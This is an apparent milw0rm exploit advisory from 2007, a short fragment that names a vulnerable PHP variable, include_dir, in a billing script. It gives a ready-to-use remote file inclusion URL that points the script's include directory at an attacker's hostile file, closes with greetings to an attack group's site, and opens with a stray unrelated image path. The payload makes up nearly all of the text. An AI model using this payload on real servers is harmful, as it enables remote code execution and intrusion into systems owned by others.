
$config['include_dir']

=============================================
Exploit:

site.com/crontab/run_billing.php?
config[include_dir]=Evil-script.txt?

=============================================
greets to : www.islam-attack.com

=============================================
# milw0rm.com [2007-06-18]

Tags:
Advisory/Source:
Link